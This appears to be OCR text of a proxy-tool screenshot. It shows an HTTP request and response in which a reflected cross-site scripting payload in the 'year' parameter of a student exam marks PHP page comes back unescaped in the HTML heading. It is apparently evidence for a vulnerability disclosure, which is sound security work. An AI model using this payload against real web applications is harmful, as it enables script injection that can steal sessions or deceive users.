 Request
Pretty Raw Hex \n
1 GET /std1/view/my_student_exam_marks1.php?exam=
exam&index=index&year=
year'"()%26%25<zzz><ScRiPt%20>alert(9853)</ScRi
Pt> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 07 May 2024 06:12:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 2521
8
9 <div class="col-md-12">
10 <div class="box">
11 <div class="box-header">
12
13 <center>
<h2 class="box-title">
year'"()&%<zzz>
<ScRiPt >
alert(9853)
</ScRiPt>
- Exam
</h2>
</center>
14 </div>
<!-- /.box-header -->
15 <div class="box-body table-responsive">
16 <div class="row">
alert(9853) 1 match
INSPECTOR
Done
2,711 bytes | 98 millis